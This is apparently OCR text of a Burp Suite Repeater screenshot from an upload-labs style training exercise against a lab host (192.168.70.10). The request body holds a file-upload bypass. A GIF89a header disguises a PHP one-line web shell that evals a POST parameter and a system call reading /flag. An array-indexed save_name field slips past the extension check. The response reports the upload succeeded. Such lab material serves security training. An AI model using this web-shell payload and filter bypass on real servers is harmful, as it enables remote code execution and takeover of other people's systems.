 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.10 HTTP/1 ?
请求
美化 Raw Hex \n
16 ------WebKitFormBoundary2IYR79BjyGD55ZRY
17 Content-Disposition: form-data; name="upload_file"; filename="xxx.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php @eval($_POST['xxx']);?>
22 </br>
23 <?php system('cat /flag');?>
24
25 ------WebKitFormBoundary2IYR79BjyGD55ZRY
26 Content-Disposition: form-data; name="save_name[0]"
27
28 xxx.php
29 ------WebKitFormBoundary2IYR79BjyGD55ZRY
30 Content-Disposition: form-data; name="save_name[2]"
31
32 jpg
33 ------WebKitFormBoundary2IYR79BjyGD55ZRY
34 Content-Disposition: form-data; name="submit"
35
36 上传
37 ------WebKitFormBoundary2IYR79BjyGD55ZRY--
38
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称：
upload-20.jpg
上传
提示：文件上传成功！
Inspector
Notes
完成 4,046字节 | 10毫秒
Event log (1) 所有问题 内存: 370.4MB